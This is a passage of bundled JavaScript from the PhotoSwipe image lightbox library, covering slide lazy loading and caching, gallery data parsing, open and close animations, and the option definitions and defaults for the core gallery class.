 * @returns {Content} Image that is being decoded or false.
 */

function lazyLoadData(itemData, instance, index) {
    const content = instance.createContentFromData(itemData, index);
    /** @type {ZoomLevel | undefined} */

    let zoomLevel;
    const {
        options
    } = instance; // We need to know dimensions of the image to preload it,
    // as it might use srcset, and we need to define sizes

    if (options) {
        zoomLevel = new ZoomLevel(options, itemData, -1);
        let viewportSize;

        if (instance.pswp) {
            viewportSize = instance.pswp.viewportSize;
        } else {
            viewportSize = getViewportSize(options, instance);
        }

        const panAreaSize = getPanAreaSize(options, viewportSize, itemData, index);
        zoomLevel.update(content.width, content.height, panAreaSize);
    }

    content.lazyLoad();

    if (zoomLevel) {
        content.setDisplayedSize(Math.ceil(content.width * zoomLevel.initial), Math.ceil(content.height * zoomLevel.initial));
    }

    return content;
}
/**
 * Lazy-loads specific slide.
 * This function is used both by Lightbox and PhotoSwipe core,
 * thus it can be called before dialog is opened.
 *
 * By default, it loads image based on viewport size and initial zoom level.
 *
 * @param {number} index Slide index
 * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox eventable instance
 * @returns {Content | undefined}
 */

function lazyLoadSlide(index, instance) {
    const itemData = instance.getItemData(index);

    if (instance.dispatch('lazyLoadSlide', {
        index,
        itemData
    }).defaultPrevented) {
        return;
    }

    return lazyLoadData(itemData, instance, index);
}

class ContentLoader {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp; // Total amount of cached images

        this.limit = Math.max(pswp.options.preload[0] + pswp.options.preload[1] + 1, MIN_SLIDES_TO_CACHE);
        /** @type {Content[]} */

        this._cachedItems = [];
    }
    /**
     * Lazy load nearby slides based on `preload` option.
     *
     * @param {number} [diff] Difference between slide indexes that was changed recently, or 0.
     */


    updateLazy(diff) {
        const {
            pswp
        } = this;

        if (pswp.dispatch('lazyLoad').defaultPrevented) {
            return;
        }

        const {
            preload
        } = pswp.options;
        const isForward = diff === undefined ? true : diff >= 0;
        let i; // preload[1] - num items to preload in forward direction

        for (i = 0; i <= preload[1]; i++) {
            this.loadSlideByIndex(pswp.currIndex + (isForward ? i : -i));
        } // preload[0] - num items to preload in backward direction


        for (i = 1; i <= preload[0]; i++) {
            this.loadSlideByIndex(pswp.currIndex + (isForward ? -i : i));
        }
    }
    /**
     * @param {number} initialIndex
     */


    loadSlideByIndex(initialIndex) {
        const index = this.pswp.getLoopedIndex(initialIndex); // try to get cached content

        let content = this.getContentByIndex(index);

        if (!content) {
            // no cached content, so try to load from scratch:
            content = lazyLoadSlide(index, this.pswp); // if content can be loaded, add it to cache:

            if (content) {
                this.addToCache(content);
            }
        }
    }
    /**
     * @param {Slide} slide
     * @returns {Content}
     */


    getContentBySlide(slide) {
        let content = this.getContentByIndex(slide.index);

        if (!content) {
            // create content if not found in cache
            content = this.pswp.createContentFromData(slide.data, slide.index);
            this.addToCache(content);
        } // assign slide to content


        content.setSlide(slide);
        return content;
    }
    /**
     * @param {Content} content
     */


    addToCache(content) {
        // move to the end of array
        this.removeByIndex(content.index);

        this._cachedItems.push(content);

        if (this._cachedItems.length > this.limit) {
            // Destroy the first content that's not attached
            const indexToRemove = this._cachedItems.findIndex(item => {
                return !item.isAttached && !item.hasSlide;
            });

            if (indexToRemove !== -1) {
                const removedItem = this._cachedItems.splice(indexToRemove, 1)[0];

                removedItem.destroy();
            }
        }
    }
    /**
     * Removes an image from cache, does not destroy() it, just removes.
     *
     * @param {number} index
     */


    removeByIndex(index) {
        const indexToRemove = this._cachedItems.findIndex(item => item.index === index);

        if (indexToRemove !== -1) {
            this._cachedItems.splice(indexToRemove, 1);
        }
    }
    /**
     * @param {number} index
     * @returns {Content | undefined}
     */


    getContentByIndex(index) {
        return this._cachedItems.find(content => content.index === index);
    }

    destroy() {
        this._cachedItems.forEach(content => content.destroy());

        this._cachedItems = [];
    }

}

/** @typedef {import("../photoswipe.js").default} PhotoSwipe */

/** @typedef {import("../slide/slide.js").SlideData} SlideData */

/**
 * PhotoSwipe base class that can retrieve data about every slide.
 * Shared by PhotoSwipe Core and PhotoSwipe Lightbox
 */

class PhotoSwipeBase extends Eventable {
    /**
     * Get total number of slides
     *
     * @returns {number}
     */
    getNumItems() {
        var _this$options;

        let numItems = 0;
        const dataSource = (_this$options = this.options) === null || _this$options === void 0 ? void 0 : _this$options.dataSource;

        if (dataSource && 'length' in dataSource) {
            // may be an array or just object with length property
            numItems = dataSource.length;
        } else if (dataSource && 'gallery' in dataSource) {
            // query DOM elements
            if (!dataSource.items) {
                dataSource.items = this._getGalleryDOMElements(dataSource.gallery);
            }

            if (dataSource.items) {
                numItems = dataSource.items.length;
            }
        } // legacy event, before filters were introduced


        const event = this.dispatch('numItems', {
            dataSource,
            numItems
        });
        return this.applyFilters('numItems', event.numItems, dataSource);
    }
    /**
     * @param {SlideData} slideData
     * @param {number} index
     * @returns {Content}
     */


    createContentFromData(slideData, index) {
        return new Content(slideData, this, index);
    }
    /**
     * Get item data by index.
     *
     * "item data" should contain normalized information that PhotoSwipe needs to generate a slide.
     * For example, it may contain properties like
     * `src`, `srcset`, `w`, `h`, which will be used to generate a slide with image.
     *
     * @param {number} index
     * @returns {SlideData}
     */


    getItemData(index) {
        var _this$options2;

        const dataSource = (_this$options2 = this.options) === null || _this$options2 === void 0 ? void 0 : _this$options2.dataSource;
        /** @type {SlideData | HTMLElement} */

        let dataSourceItem = {};

        if (Array.isArray(dataSource)) {
            // Datasource is an array of elements
            dataSourceItem = dataSource[index];
        } else if (dataSource && 'gallery' in dataSource) {
            // dataSource has gallery property,
            // thus it was created by Lightbox, based on
            // gallery and children options
            // query DOM elements
            if (!dataSource.items) {
                dataSource.items = this._getGalleryDOMElements(dataSource.gallery);
            }

            dataSourceItem = dataSource.items[index];
        }

        let itemData = dataSourceItem;

        if (itemData instanceof Element) {
            itemData = this._domElementToItemData(itemData);
        } // Dispatching the itemData event,
        // it's a legacy verion before filters were introduced


        const event = this.dispatch('itemData', {
            itemData: itemData || {},
            index
        });
        return this.applyFilters('itemData', event.itemData, index);
    }
    /**
     * Get array of gallery DOM elements,
     * based on childSelector and gallery element.
     *
     * @param {HTMLElement} galleryElement
     * @returns {HTMLElement[]}
     */


    _getGalleryDOMElements(galleryElement) {
        var _this$options3, _this$options4;

        if ((_this$options3 = this.options) !== null && _this$options3 !== void 0 && _this$options3.children || (_this$options4 = this.options) !== null && _this$options4 !== void 0 && _this$options4.childSelector) {
            return getElementsFromOption(this.options.children, this.options.childSelector, galleryElement) || [];
        }

        return [galleryElement];
    }
    /**
     * Converts DOM element to item data object.
     *
     * @param {HTMLElement} element DOM element
     * @returns {SlideData}
     */


    _domElementToItemData(element) {
        /** @type {SlideData} */
        const itemData = {
            element
        };
        const linkEl =
            /** @type {HTMLAnchorElement} */
            element.tagName === 'A' ? element : element.querySelector('a');

        if (linkEl) {
            // src comes from data-pswp-src attribute,
            // if it's empty link href is used
            itemData.src = linkEl.dataset.pswpSrc || linkEl.href;

            if (linkEl.dataset.pswpSrcset) {
                itemData.srcset = linkEl.dataset.pswpSrcset;
            }

            itemData.width = linkEl.dataset.pswpWidth ? parseInt(linkEl.dataset.pswpWidth, 10) : 0;
            itemData.height = linkEl.dataset.pswpHeight ? parseInt(linkEl.dataset.pswpHeight, 10) : 0; // support legacy w & h properties

            itemData.w = itemData.width;
            itemData.h = itemData.height;

            if (linkEl.dataset.pswpType) {
                itemData.type = linkEl.dataset.pswpType;
            }

            const thumbnailEl = element.querySelector('img');

            if (thumbnailEl) {
                var _thumbnailEl$getAttri;

                // msrc is URL to placeholder image that's displayed before large image is loaded
                // by default it's displayed only for the first slide
                itemData.msrc = thumbnailEl.currentSrc || thumbnailEl.src;
                itemData.alt = (_thumbnailEl$getAttri = thumbnailEl.getAttribute('alt')) !== null && _thumbnailEl$getAttri !== void 0 ? _thumbnailEl$getAttri : '';
            }

            if (linkEl.dataset.pswpCropped || linkEl.dataset.cropped) {
                itemData.thumbCropped = true;
            }
        }

        return this.applyFilters('domItemData', itemData, element, linkEl);
    }
    /**
     * Lazy-load by slide data
     *
     * @param {SlideData} itemData Data about the slide
     * @param {number} index
     * @returns {Content} Image that is being decoded or false.
     */


    lazyLoadData(itemData, index) {
        return lazyLoadData(itemData, this, index);
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./slide/get-thumb-bounds.js').Bounds} Bounds */

/** @typedef {import('./util/animations.js').AnimationProps} AnimationProps */
// some browsers do not paint
// elements which opacity is set to 0,
// since we need to pre-render elements for the animation -
// we set it to the minimum amount

const MIN_OPACITY = 0.003;
/**
 * Manages opening and closing transitions of the PhotoSwipe.
 *
 * It can perform zoom, fade or no transition.
 */

class Opener {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.isClosed = true;
        this.isOpen = false;
        this.isClosing = false;
        this.isOpening = false;
        /**
         * @private
         * @type {number | false | undefined}
         */

        this._duration = undefined;
        /** @private */

        this._useAnimation = false;
        /** @private */

        this._croppedZoom = false;
        /** @private */

        this._animateRootOpacity = false;
        /** @private */

        this._animateBgOpacity = false;
        /**
         * @private
         * @type { HTMLDivElement | HTMLImageElement | null | undefined }
         */

        this._placeholder = undefined;
        /**
         * @private
         * @type { HTMLDivElement | undefined }
         */

        this._opacityElement = undefined;
        /**
         * @private
         * @type { HTMLDivElement | undefined }
         */

        this._cropContainer1 = undefined;
        /**
         * @private
         * @type { HTMLElement | null | undefined }
         */

        this._cropContainer2 = undefined;
        /**
         * @private
         * @type {Bounds | undefined}
         */

        this._thumbBounds = undefined;
        this._prepareOpen = this._prepareOpen.bind(this); // Override initial zoom and pan position

        pswp.on('firstZoomPan', this._prepareOpen);
    }

    open() {
        this._prepareOpen();

        this._start();
    }

    close() {
        if (this.isClosed || this.isClosing || this.isOpening) {
            // if we close during opening animation
            // for now do nothing,
            // browsers aren't good at changing the direction of the CSS transition
            return;
        }

        const slide = this.pswp.currSlide;
        this.isOpen = false;
        this.isOpening = false;
        this.isClosing = true;
        this._duration = this.pswp.options.hideAnimationDuration;

        if (slide && slide.currZoomLevel * slide.width >= this.pswp.options.maxWidthToAnimate) {
            this._duration = 0;
        }

        this._applyStartProps();

        setTimeout(() => {
            this._start();
        }, this._croppedZoom ? 30 : 0);
    }
    /** @private */


    _prepareOpen() {
        this.pswp.off('firstZoomPan', this._prepareOpen);

        if (!this.isOpening) {
            const slide = this.pswp.currSlide;
            this.isOpening = true;
            this.isClosing = false;
            this._duration = this.pswp.options.showAnimationDuration;

            if (slide && slide.zoomLevels.initial * slide.width >= this.pswp.options.maxWidthToAnimate) {
                this._duration = 0;
            }

            this._applyStartProps();
        }
    }
    /** @private */


    _applyStartProps() {
        const {
            pswp
        } = this;
        const slide = this.pswp.currSlide;
        const {
            options
        } = pswp;

        if (options.showHideAnimationType === 'fade') {
            options.showHideOpacity = true;
            this._thumbBounds = undefined;
        } else if (options.showHideAnimationType === 'none') {
            options.showHideOpacity = false;
            this._duration = 0;
            this._thumbBounds = undefined;
        } else if (this.isOpening && pswp._initialThumbBounds) {
            // Use initial bounds if defined
            this._thumbBounds = pswp._initialThumbBounds;
        } else {
            this._thumbBounds = this.pswp.getThumbBounds();
        }

        this._placeholder = slide === null || slide === void 0 ? void 0 : slide.getPlaceholderElement();
        pswp.animations.stopAll(); // Discard animations when duration is less than 50ms

        this._useAnimation = Boolean(this._duration && this._duration > 50);
        this._animateZoom = Boolean(this._thumbBounds) && (slide === null || slide === void 0 ? void 0 : slide.content.usePlaceholder()) && (!this.isClosing || !pswp.mainScroll.isShifted());

        if (!this._animateZoom) {
            this._animateRootOpacity = true;

            if (this.isOpening && slide) {
                slide.zoomAndPanToInitial();
                slide.applyCurrentZoomPan();
            }
        } else {
            var _options$showHideOpac;

            this._animateRootOpacity = (_options$showHideOpac = options.showHideOpacity) !== null && _options$showHideOpac !== void 0 ? _options$showHideOpac : false;
        }

        this._animateBgOpacity = !this._animateRootOpacity && this.pswp.options.bgOpacity > MIN_OPACITY;
        this._opacityElement = this._animateRootOpacity ? pswp.element : pswp.bg;

        if (!this._useAnimation) {
            this._duration = 0;
            this._animateZoom = false;
            this._animateBgOpacity = false;
            this._animateRootOpacity = true;

            if (this.isOpening) {
                if (pswp.element) {
                    pswp.element.style.opacity = String(MIN_OPACITY);
                }

                pswp.applyBgOpacity(1);
            }

            return;
        }

        if (this._animateZoom && this._thumbBounds && this._thumbBounds.innerRect) {
            var _this$pswp$currSlide;

            // Properties are used when animation from cropped thumbnail
            this._croppedZoom = true;
            this._cropContainer1 = this.pswp.container;
            this._cropContainer2 = (_this$pswp$currSlide = this.pswp.currSlide) === null || _this$pswp$currSlide === void 0 ? void 0 : _this$pswp$currSlide.holderElement;

            if (pswp.container) {
                pswp.container.style.overflow = 'hidden';
                pswp.container.style.width = pswp.viewportSize.x + 'px';
            }
        } else {
            this._croppedZoom = false;
        }

        if (this.isOpening) {
            // Apply styles before opening transition
            if (this._animateRootOpacity) {
                if (pswp.element) {
                    pswp.element.style.opacity = String(MIN_OPACITY);
                }

                pswp.applyBgOpacity(1);
            } else {
                if (this._animateBgOpacity && pswp.bg) {
                    pswp.bg.style.opacity = String(MIN_OPACITY);
                }

                if (pswp.element) {
                    pswp.element.style.opacity = '1';
                }
            }

            if (this._animateZoom) {
                this._setClosedStateZoomPan();

                if (this._placeholder) {
                    // tell browser that we plan to animate the placeholder
                    this._placeholder.style.willChange = 'transform'; // hide placeholder to allow hiding of
                    // elements that overlap it (such as icons over the thumbnail)

                    this._placeholder.style.opacity = String(MIN_OPACITY);
                }
            }
        } else if (this.isClosing) {
            // hide nearby slides to make sure that
            // they are not painted during the transition
            if (pswp.mainScroll.itemHolders[0]) {
                pswp.mainScroll.itemHolders[0].el.style.display = 'none';
            }

            if (pswp.mainScroll.itemHolders[2]) {
                pswp.mainScroll.itemHolders[2].el.style.display = 'none';
            }

            if (this._croppedZoom) {
                if (pswp.mainScroll.x !== 0) {
                    // shift the main scroller to zero position
                    pswp.mainScroll.resetPosition();
                    pswp.mainScroll.resize();
                }
            }
        }
    }
    /** @private */


    _start() {
        if (this.isOpening && this._useAnimation && this._placeholder && this._placeholder.tagName === 'IMG') {
            // To ensure smooth animation
            // we wait till the current slide image placeholder is decoded,
            // but no longer than 250ms,
            // and no shorter than 50ms
            // (just using requestanimationframe is not enough in Firefox,
            // for some reason)
            new Promise(resolve => {
                let decoded = false;
                let isDelaying = true;
                decodeImage(
                    /** @type {HTMLImageElement} */
                    this._placeholder).finally(() => {
                    decoded = true;

                    if (!isDelaying) {
                        resolve(true);
                    }
                });
                setTimeout(() => {
                    isDelaying = false;

                    if (decoded) {
                        resolve(true);
                    }
                }, 50);
                setTimeout(resolve, 250);
            }).finally(() => this._initiate());
        } else {
            this._initiate();
        }
    }
    /** @private */


    _initiate() {
        var _this$pswp$element, _this$pswp$element2;

        (_this$pswp$element = this.pswp.element) === null || _this$pswp$element === void 0 || _this$pswp$element.style.setProperty('--pswp-transition-duration', this._duration + 'ms');
        this.pswp.dispatch(this.isOpening ? 'openingAnimationStart' : 'closingAnimationStart'); // legacy event

        this.pswp.dispatch(
            /** @type {'initialZoomIn' | 'initialZoomOut'} */
            'initialZoom' + (this.isOpening ? 'In' : 'Out'));
        (_this$pswp$element2 = this.pswp.element) === null || _this$pswp$element2 === void 0 || _this$pswp$element2.classList.toggle('pswp--ui-visible', this.isOpening);

        if (this.isOpening) {
            if (this._placeholder) {
                // unhide the placeholder
                this._placeholder.style.opacity = '1';
            }

            this._animateToOpenState();
        } else if (this.isClosing) {
            this._animateToClosedState();
        }

        if (!this._useAnimation) {
            this._onAnimationComplete();
        }
    }
    /** @private */


    _onAnimationComplete() {
        const {
            pswp
        } = this;
        this.isOpen = this.isOpening;
        this.isClosed = this.isClosing;
        this.isOpening = false;
        this.isClosing = false;
        pswp.dispatch(this.isOpen ? 'openingAnimationEnd' : 'closingAnimationEnd'); // legacy event

        pswp.dispatch(
            /** @type {'initialZoomInEnd' | 'initialZoomOutEnd'} */
            'initialZoom' + (this.isOpen ? 'InEnd' : 'OutEnd'));

        if (this.isClosed) {
            pswp.destroy();
        } else if (this.isOpen) {
            var _pswp$currSlide;

            if (this._animateZoom && pswp.container) {
                pswp.container.style.overflow = 'visible';
                pswp.container.style.width = '100%';
            }

            (_pswp$currSlide = pswp.currSlide) === null || _pswp$currSlide === void 0 || _pswp$currSlide.applyCurrentZoomPan();
        }
    }
    /** @private */


    _animateToOpenState() {
        const {
            pswp
        } = this;

        if (this._animateZoom) {
            if (this._croppedZoom && this._cropContainer1 && this._cropContainer2) {
                this._animateTo(this._cropContainer1, 'transform', 'translate3d(0,0,0)');

                this._animateTo(this._cropContainer2, 'transform', 'none');
            }

            if (pswp.currSlide) {
                pswp.currSlide.zoomAndPanToInitial();

                this._animateTo(pswp.currSlide.container, 'transform', pswp.currSlide.getCurrentTransform());
            }
        }

        if (this._animateBgOpacity && pswp.bg) {
            this._animateTo(pswp.bg, 'opacity', String(pswp.options.bgOpacity));
        }

        if (this._animateRootOpacity && pswp.element) {
            this._animateTo(pswp.element, 'opacity', '1');
        }
    }
    /** @private */


    _animateToClosedState() {
        const {
            pswp
        } = this;

        if (this._animateZoom) {
            this._setClosedStateZoomPan(true);
        } // do not animate opacity if it's already at 0


        if (this._animateBgOpacity && pswp.bgOpacity > 0.01 && pswp.bg) {
            this._animateTo(pswp.bg, 'opacity', '0');
        }

        if (this._animateRootOpacity && pswp.element) {
            this._animateTo(pswp.element, 'opacity', '0');
        }
    }
    /**
     * @private
     * @param {boolean} [animate]
     */


    _setClosedStateZoomPan(animate) {
        if (!this._thumbBounds) return;
        const {
            pswp
        } = this;
        const {
            innerRect
        } = this._thumbBounds;
        const {
            currSlide,
            viewportSize
        } = pswp;

        if (this._croppedZoom && innerRect && this._cropContainer1 && this._cropContainer2) {
            const containerOnePanX = -viewportSize.x + (this._thumbBounds.x - innerRect.x) + innerRect.w;
            const containerOnePanY = -viewportSize.y + (this._thumbBounds.y - innerRect.y) + innerRect.h;
            const containerTwoPanX = viewportSize.x - innerRect.w;
            const containerTwoPanY = viewportSize.y - innerRect.h;

            if (animate) {
                this._animateTo(this._cropContainer1, 'transform', toTransformString(containerOnePanX, containerOnePanY));

                this._animateTo(this._cropContainer2, 'transform', toTransformString(containerTwoPanX, containerTwoPanY));
            } else {
                setTransform(this._cropContainer1, containerOnePanX, containerOnePanY);
                setTransform(this._cropContainer2, containerTwoPanX, containerTwoPanY);
            }
        }

        if (currSlide) {
            equalizePoints(currSlide.pan, innerRect || this._thumbBounds);
            currSlide.currZoomLevel = this._thumbBounds.w / currSlide.width;

            if (animate) {
                this._animateTo(currSlide.container, 'transform', currSlide.getCurrentTransform());
            } else {
                currSlide.applyCurrentZoomPan();
            }
        }
    }
    /**
     * @private
     * @param {HTMLElement} target
     * @param {'transform' | 'opacity'} prop
     * @param {string} propValue
     */


    _animateTo(target, prop, propValue) {
        if (!this._duration) {
            target.style[prop] = propValue;
            return;
        }

        const {
            animations
        } = this.pswp;
        /** @type {AnimationProps} */

        const animProps = {
            duration: this._duration,
            easing: this.pswp.options.easing,
            onComplete: () => {
                if (!animations.activeAnimations.length) {
                    this._onAnimationComplete();
                }
            },
            target
        };
        animProps[prop] = propValue;
        animations.startTransition(animProps);
    }

}

/**
 * @template T
 * @typedef {import('./types.js').Type<T>} Type<T>
 */

/** @typedef {import('./slide/slide.js').SlideData} SlideData */

/** @typedef {import('./slide/zoom-level.js').ZoomLevelOption} ZoomLevelOption */

/** @typedef {import('./ui/ui-element.js').UIElementData} UIElementData */

/** @typedef {import('./main-scroll.js').ItemHolder} ItemHolder */

/** @typedef {import('./core/eventable.js').PhotoSwipeEventsMap} PhotoSwipeEventsMap */

/** @typedef {import('./core/eventable.js').PhotoSwipeFiltersMap} PhotoSwipeFiltersMap */

/** @typedef {import('./slide/get-thumb-bounds').Bounds} Bounds */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {import('./core/eventable.js').EventCallback<T>} EventCallback<T>
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {import('./core/eventable.js').AugmentedEvent<T>} AugmentedEvent<T>
 */

/** @typedef {{ x: number; y: number; id?: string | number }} Point */

/** @typedef {{ top: number; bottom: number; left: number; right: number }} Padding */

/** @typedef {SlideData[]} DataSourceArray */

/** @typedef {{ gallery: HTMLElement; items?: HTMLElement[] }} DataSourceObject */

/** @typedef {DataSourceArray | DataSourceObject} DataSource */

/** @typedef {(point: Point, originalEvent: PointerEvent) => void} ActionFn */

/** @typedef {'close' | 'next' | 'zoom' | 'zoom-or-close' | 'toggle-controls'} ActionType */

/** @typedef {Type<PhotoSwipe> | { default: Type<PhotoSwipe> }} PhotoSwipeModule */

/** @typedef {PhotoSwipeModule | Promise<PhotoSwipeModule> | (() => Promise<PhotoSwipeModule>)} PhotoSwipeModuleOption */

/**
 * @typedef {string | NodeListOf<HTMLElement> | HTMLElement[] | HTMLElement} ElementProvider
 */

/** @typedef {Partial<PreparedPhotoSwipeOptions>} PhotoSwipeOptions https://photoswipe.com/options/ */

/**
 * @typedef {Object} PreparedPhotoSwipeOptions
 *
 * @prop {DataSource} [dataSource]
 * Pass an array of any items via dataSource option. Its length will determine amount of slides
 * (which may be modified further from numItems event).
 *
 * Each item should contain data that you need to generate slide
 * (for image slide it would be src (image URL), width (image width), height, srcset, alt).
 *
 * If these properties are not present in your initial array, you may "pre-parse" each item from itemData filter.
 *
 * @prop {number} bgOpacity
 * Background backdrop opacity, always define it via this option and not via CSS rgba color.
 *
 * @prop {number} spacing
 * Spacing between slides. Defined as ratio relative to the viewport width (0.1 = 10% of viewport).
 *
 * @prop {boolean} allowPanToNext
 * Allow swipe navigation to the next slide when the current slide is zoomed. Does not apply to mouse events.
 *
 * @prop {boolean} loop
 * If set to true you'll be able to swipe from the last to the first image.
 * Option is always false when there are less than 3 slides.
 *
 * @prop {boolean} [wheelToZoom]
 * By default PhotoSwipe zooms image with ctrl-wheel, if you enable this option - image will zoom just via wheel.
 *
 * @prop {boolean} pinchToClose
 * Pinch touch gesture to close the gallery.
 *
 * @prop {boolean} closeOnVerticalDrag
 * Vertical drag gesture to close the PhotoSwipe.
 *
 * @prop {Padding} [padding]
 * Slide area padding (in pixels).
 *
 * @prop {(viewportSize: Point, itemData: SlideData, index: number) => Padding} [paddingFn]
 * The option is checked frequently, so make sure it's performant. Overrides padding option if defined. For example:
 *
 * @prop {number | false} hideAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {number | false} showAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {number | false} zoomAnimationDuration
 * Transition duration in milliseconds, can be 0.
 *
 * @prop {string} easing
 * String, 'cubic-bezier(.4,0,.22,1)'. CSS easing function for open/close/zoom transitions.
 *
 * @prop {boolean} escKey
 * Esc key to close.
 *
 * @prop {boolean} arrowKeys
 * Left/right arrow keys for navigation.
 *
 * @prop {boolean} trapFocus
 * Trap focus within PhotoSwipe element while it's open.
 *
 * @prop {boolean} returnFocus
 * Restore focus the last active element after PhotoSwipe is closed.
 *
 * @prop {boolean} clickToCloseNonZoomable
 * If image is not zoomable (for example, smaller than viewport) it can be closed by clicking on it.
 *
 * @prop {ActionType | ActionFn | false} imageClickAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} bgClickAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} tapAction
 * Refer to click and tap actions page.
 *
 * @prop {ActionType | ActionFn | false} doubleTapAction
 * Refer to click and tap actions page.
 *
 * @prop {number} preloaderDelay
 * Delay before the loading indicator will be displayed,
 * if image is loaded during it - the indicator will not be displayed at all. Can be zero.
 *
 * @prop {string} indexIndicatorSep
 * Used for slide count indicator ("1 of 10 ").
 *
 * @prop {(options: PhotoSwipeOptions, pswp: PhotoSwipeBase) => Point} [getViewportSizeFn]
 * A function that should return slide viewport width and height, in format {x: 100, y: 100}.
 *
 * @prop {string} errorMsg
 * Message to display when the image wasn't able to load. If you need to display HTML - use contentErrorElement filter.
 *
 * @prop {[number, number]} preload
 * Lazy loading of nearby slides based on direction of movement. Should be an array with two integers,
 * first one - number of items to preload before the current image, second one - after the current image.
 * Two nearby images are always loaded.
 *
 * @prop {string} [mainClass]
 * Class that will be added to the root element of PhotoSwipe, may contain multiple separated by space.
 * Example on Styling page.
 *
 * @prop {HTMLElement} [appendToEl]
 * Element to which PhotoSwipe dialog will be appended when it opens.
 *
 * @prop {number} maxWidthToAnimate
 * Maximum width of image to animate, if initial rendered image width
 * is larger than this value - the opening/closing transition will be automatically disabled.
 *
 * @prop {string} [closeTitle]
 * Translating
 *
 * @prop {string} [zoomTitle]
 * Translating
 *
 * @prop {string} [arrowPrevTitle]
 * Translating
 *
 * @prop {string} [arrowNextTitle]
 * Translating
 *
 * @prop {'zoom' | 'fade' | 'none'} [showHideAnimationType]
 * To adjust opening or closing transition type use lightbox option `showHideAnimationType` (`String`).
 * It supports three values - `zoom` (default), `fade` (default if there is no thumbnail) and `none`.
 *
 * Animations are automatically disabled if user `(prefers-reduced-motion: reduce)`.
 *
 * @prop {number} index
 * Defines start slide index.
 *
 * @prop {(e: MouseEvent) => number} [getClickedIndexFn]
 *
 * @prop {boolean} [arrowPrev]
 * @prop {boolean} [arrowNext]
 * @prop {boolean} [zoom]
 * @prop {boolean} [close]
 * @prop {boolean} [counter]
 *
 * @prop {string} [arrowPrevSVG]
 * @prop {string} [arrowNextSVG]
 * @prop {string} [zoomSVG]
 * @prop {string} [closeSVG]
 * @prop {string} [counterSVG]
 *
 * @prop {string} [arrowPrevTitle]
 * @prop {string} [arrowNextTitle]
 * @prop {string} [zoomTitle]
 * @prop {string} [closeTitle]
 * @prop {string} [counterTitle]
 *
 * @prop {ZoomLevelOption} [initialZoomLevel]
 * @prop {ZoomLevelOption} [secondaryZoomLevel]
 * @prop {ZoomLevelOption} [maxZoomLevel]
 *
 * @prop {boolean} [mouseMovePan]
 * @prop {Point | null} [initialPointerPos]
 * @prop {boolean} [showHideOpacity]
 *
 * @prop {PhotoSwipeModuleOption} [pswpModule]
 * @prop {() => Promise<any>} [openPromise]
 * @prop {boolean} [preloadFirstSlide]
 * @prop {ElementProvider} [gallery]
 * @prop {string} [gallerySelector]
 * @prop {ElementProvider} [children]
 * @prop {string} [childSelector]
 * @prop {string | false} [thumbSelector]
 */

/** @type {PreparedPhotoSwipeOptions} */

const defaultOptions = {
    allowPanToNext: true,
    spacing: 0.1,
    loop: true,
    pinchToClose: true,
    closeOnVerticalDrag: true,
    hideAnimationDuration: 333,
    showAnimationDuration: 333,
    zoomAnimationDuration: 333,
    escKey: true,
    arrowKeys: true,
    trapFocus: true,
    returnFocus: true,
    maxWidthToAnimate: 4000,
    clickToCloseNonZoomable: true,
    imageClickAction: 'zoom-or-close',
    bgClickAction: 'close',
    tapAction: 'toggle-controls',
    doubleTapAction: 'zoom',
    indexIndicatorSep: ' / ',
    preloaderDelay: 2000,
    bgOpacity: 0.8,
    index: 0,
    errorMsg: 'The image cannot be loaded',
    preload: [1, 2],
    easing: 'cubic-bezier(.4,0,.22,1)'
};
/**
 * PhotoSwipe Core
 */

class PhotoSwipe extends PhotoSwipeBase {
    /**
     * @param {PhotoSwipeOptions} [options]
     */
    constructor(options) {
        super();
        this.options = this._prepareOptions(options || {});
        /**
         * offset of viewport relative to document
         *
         * @type {Point}
         */

        this.offset = {
            x: 0,
            y: 0
        };
        /**
         * @type {Point}
         * @private
         */

        this._prevViewportSize = {
            x: 0,
            y: 0
        };
        /**
         * Size of scrollable PhotoSwipe viewport
         *
         * @type {Point}
         */

        this.viewportSize = {
            x: 0,
            y: 0
        };
        /**
         * background (backdrop) opacity
         */

        this.bgOpacity = 1;
        this.currIndex = 0;
        this.potentialIndex = 0;
        this.isOpen = false;
        this.isDestroying = false;
        this.hasMouse = false;
        /**
         * @private
         * @type {SlideData}
         */

        this._initialItemData = {};
        /** @type {Bounds | undefined} */

        this._initialThumbBounds = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.topBar = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.element = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.template = undefined;
        /** @type {HTMLDivElement | undefined} */

        this.container = undefined;
        /** @type {HTMLElement | undefined} */

        this.scrollWrap = undefined;
        /** @type {Slide | undefined} */

        this.currSlide = undefined;
        this.events = new DOMEvents();
        this.animations = new Animations();
        this.mainScroll = new MainScroll(this);
        this.gestures = new Gestures(this);
        this.opener = new Opener(this);
        this.keyboard = new Keyboard(this);
        this.contentLoader = new ContentLoader(this);
    }
    /** @returns {boolean} */


    init() {
        if (this.isOpen || this.isDestroying) {
            return false;
        }

        this.isOpen = true;
        this.dispatch('init'); // legacy

        this.dispatch('beforeOpen');

        this._createMainStructure(); // add classes to the root element of PhotoSwipe


        let rootClasses = 'pswp--open';

        if (this.gestures.supportsTouch) {
            rootClasses += ' pswp--touch';
        }

        if (this.options.mainClass) {
            rootClasses += ' ' + this.options.mainClass;
        }

        if (this.element) {
            this.element.className += ' ' + rootClasses;
        }

        this.currIndex = this.options.index || 0;
        this.potentialIndex = this.currIndex;
        this.dispatch('firstUpdate'); // starting index can be modified here
        // initialize scroll wheel handler to block the scroll

        this.scrollWheel = new ScrollWheel(this); // sanitize index

        if (Number.isNaN(this.currIndex) || this.currIndex < 0 || this.currIndex >= this.getNumItems()) {
            this.currIndex = 0;
        }

        if (!this.gestures.supportsTouch) {
            // enable mouse features if no touch support detected
            this.mouseDetected();
        } // causes forced synchronous layout


        this.updateSize();
        this.offset.y = window.pageYOffset;
        this._initialItemData = this.getItemData(this.currIndex);
